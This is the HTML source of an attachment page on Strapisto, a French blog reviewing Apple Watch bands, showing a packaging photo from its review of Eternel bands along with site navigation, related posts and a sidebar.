href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel"><span class="review-info-score">9.3</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" rel="bookmark" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?">Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?</a></h3><!--#post title--></article>

</div><!--#mega el--></div><!--#mega category posts--></div><!--#mega menu --></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.strapisto.com/nous-contacter/">Contact</a></li></ul></div><!--#navigaiton-->							</div>

							<div class="nav-right-col">
																	<div class="social-link-info clearfix nav-social-wrap"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>								
																	<div class="nav-search-wrap">

	<a href="#" title="Search" class="ruby-ajax-form-search nav-search-icon">
		<i class="fa fa-search"></i>
	</a><!--#nav search button-->

	<div class="nav-search-from nav-search-from-wrap" style="display: none">
		<div class="nav-search-form-inner">
			<form class="search-form" method="get" action="https://www.strapisto.com/">
	<fieldset>
		<input type="text" class="field ruby-search-input" name="s" value="" placeholder="Search and hit enter&hellip;">
		<input type="submit" value="Search" class="btn">
	</fieldset>
</form>
		</div>
	</div>
</div>
								
								<div class="is-show mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->
							</div>
						</div>
					</div>
				</div>
			</nav>
								<div class="logo-section-wrap" style=&quot;height:240px;&quot;>
				<div class="logo-section-inner ruby-container">
					<div class="logo-section-holder">
						<div class="logo-wrap"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
									<a href="https://www.strapisto.com/" class="logo" title="Strapisto">
					<img data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20144'%3E%3C/svg%3E" height="144" width="540"  alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png" ><noscript><img data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png" height="144" width="540"  alt="Strapisto" ></noscript>
				</a>
						<meta itemprop="name" content="Strapisto">
			</div>
</div><!--#logo wrap -->
					</div>
									</div>
			</div><!--#logo section -->
					</div>

	<div class="main-site-wrap">
		<div class="side-area-mask"></div>
		<div class="site-wrap-outer">
			<div id="ruby-site-wrap" class="clearfix"><div class="ruby-page-wrap ruby-section row single-wrap single-layout-title-fw is-sidebar-right ruby-container"><article class="is-single drop-cap post-2136 attachment type-attachment status-inherit hentry"  itemscope  itemtype="https://schema.org/NewsArticle" ><div class="single-header "><div class="post-title single-title entry-title"><h1>packaging-eternel-aquarelle-bracelets-apple-watch</h1></div><!--#single title --><div class="post-meta-info"><span class="meta-info-el meta-info-cate"></span><!--category meta--><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/romane/">
	Strapisto Romane	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2022-01-17T11:54:19+00:00">17 janvier 2022</time>
</span><!--#date meta-->


	<span class="meta-info-el meta-info-comment">
	<a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/#respond">
					add comment			</a>
</span><!--#comment meta-->


	<span class="meta-info-el meta-info-view">
					<a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/" title="packaging-eternel-aquarelle-bracelets-apple-watch">
				<span>2K views</span>
			</a>
		</span><!--#view meta-->
</div><!--#meta info bar--></div><!--#single header --><div class="ruby-content-wrap single-inner col-md-8 col-sm-12 content-with-sidebar" ><div class="post-thumb-outer">
					<span class="thumb-caption">Business theme, internet online shopping concept, shopping delivery, shopping cart carry shopping mail box and blur background of shopping bag and open laptop</span>	</div><div class="entry entry-content clearfix">
					<p class="attachment"><a href='https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch.jpg'><img decoding="async" width="225" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch-225x300.jpg 225w, https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch-768x1024.jpg 768w, https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch.jpg 1000w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch-225x300.jpg" /><noscript><img decoding="async" width="225" height="300" src="https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch-225x300.jpg 225w, https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch-768x1024.jpg 768w, https://www.strapisto.com/wp-content/uploads/2022/01/packaging-eternel-aquarelle-bracelets-apple-watch.jpg 1000w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></a></p>
		<div class="clearfix"></div>
	</div><!--#entry -->
<div class="single-nav row" role="navigation">
	
	</div><!--#nav wrap -->
	<div class="related-wrap">
		<div class="related-heading widget-title">
			<h3>you might also like</h3>
		</div>
		<div class="related-content-wrap row">
			<div class="slider-loading"></div>
			<div id="ruby-related-carousel" class="slider-init">
														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" title="Dossier dropshipping" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" rel="bookmark" title="Dossier dropshipping">Dossier dropshipping</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->				<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé"><span class="review-info-score">9.8</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->			</div>
	<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->				<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors"><span class="review-info-score">4</span><span class="review-info-intro">Pas mal</span></a></div><!--#post review info-->			</div>
	<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->				<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel"><span class="review-info-score">9.3</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->			</div>
	<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" rel="bookmark" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?">Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?</a></h3><!--#post title--></article>

							</div>
		</div>
	</div><!-- related wrap -->
<div id="comments" class="comments-area">
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Response <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.strapisto.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" >Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment here..."></textarea></p><p class="comment-form-author col-sm-6 col-xs-12"><label for="author" >Name</label><input id="author" name="author" type="text" placeholder="Name..." size="30"  aria-required='true' /></p>
<p class="comment-form-email col-sm-6 col-xs-12"><label for="email" >Email</label><input id="email" name="email" type="text" placeholder="Email..."  aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="clearfix" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='2136' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9800dfec73" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/packaging-eternel-aquarelle-bracelets-apple-watch/"/><meta itemprop="headline" content="packaging-eternel-aquarelle-bracelets-apple-watch"><span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Strapisto Romane"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png"></span><meta itemprop="name" content="Strapisto Romane"></span><meta itemprop="datePublished" content="2022-01-17T11:54:19+00:00"/><meta itemprop="dateModified" content="2022-01-17T11:54:19+00:00"/></div><!--#page inner--><div id="sidebar" class="sidebar-wrap col-md-4 col-sm-12 clearfix ruby-sidebar-sticky"  role="complementary"  itemscope  itemtype="https://schema.org/WPSideBar" ><div class="sidebar-inner"><aside id="innovation_ruby_about_widget-3" class="widget about-widget"><div class="widget-title"><h3>Strapisto quèsaco ?</h3></div>

						<div class="about-widget-image">
				<img width="540" height="144" data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20144'%3E%3C/svg%3E" alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png"/><noscript><img width="540" height="144" data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png" alt="Strapisto"/></noscript>
							</div><!--#image-->
		
			<div class="about-content-wrap post-excerpt">

									<div class="about-content entry">Strapisto est un blog de tests et actualités Apple Watch, smartwatches, bracelets et accessoires. Nous allons tester des produits, commenter l'actualité des montres connectées et échanger avec vous.
</br></br>
Si vous souhaitez rédiger sur ce blog n'hésitez pas à <a href="/nous-contacter">nous contacter ici</a>.</div><!--about-content-->
				
				
				
							</div><!--#about me content -->


			</aside><aside id="innovation_ruby_social_widget-2" class="widget social-bar-widget"><div class="widget-title"><h3>suivez nous ici et là</h3></div>
			<div class="widget-social-link-info">
				<div class="social-link-info clearfix is-color"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>			</div>

			</aside><aside id="innovation_ruby_block_post_widget-4" class="widget block-post-widget"><div class="widget-title"><h3>Articles récents</h3></div><div class="post-widget-inner"><div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" title="Dossier dropshipping" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-1" href="https://www.strapisto.com/category/non-classe/" title="Non classé">Non classé</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" rel="bookmark" title="Dossier dropshipping">Dossier dropshipping</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-108" href="https://www.strapisto.com/category/bracelets/" title="Bracelets">Bracelets</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-108" href="https://www.strapisto.com/category/bracelets/" title="Bracelets">Bracelets</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title-->	</div>
</div>
</div></aside><aside id="innovation_ruby_twitter_widget-2" class="widget twitter-widget"><div class="widget-title"><h3>Derniers Tweets</h3></div>			<ul class="twitter-widget-inner">
				<li><span class="ruby-error">Twitter said: "Could not authenticate you."</span></li>				
			</ul>

			<!--twitter feed -->
			</aside><aside id="categories-6" class="widget widget_categories"><div class="widget-title"><h3>Catégories</h3></div>
			<ul>
					<li class="cat-item cat-item-106"><a href="https://www.strapisto.com/category/accessoires/">Accessoires<span class="number-post">4</span></a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch<span class="number-post">23</span></a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.strapisto.com/category/bracelets/">Bracelets<span class="number-post">15</span></a>
</li>
